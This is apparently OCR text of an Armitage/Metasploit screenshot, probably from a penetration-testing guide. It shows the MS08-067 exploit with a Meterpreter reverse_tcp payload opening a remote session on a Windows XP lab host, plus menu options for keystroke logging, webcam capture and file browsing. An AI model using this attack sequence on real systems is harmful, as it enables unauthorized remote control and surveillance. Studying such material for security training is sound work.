 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.222.2
192.16
NT AUTHORITY\SYST
Attack
Login
Meterpreter 2
Services
S
H
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Browse Files
Show Processes
Log Keystrokes
Screenshot
Webcam Shot
Post Modules
Console X nmap X exploit X exploit X
PAYLOAD => windows/meterpreter/reverse_tcp
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.222.129:8388
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.222.130
[*] Meterpreter session 2 opened (192.168.222.129:8388 -> 192.168.222.130:1323) at 2012-05-13 12
:17:31 -0400
meterpreter >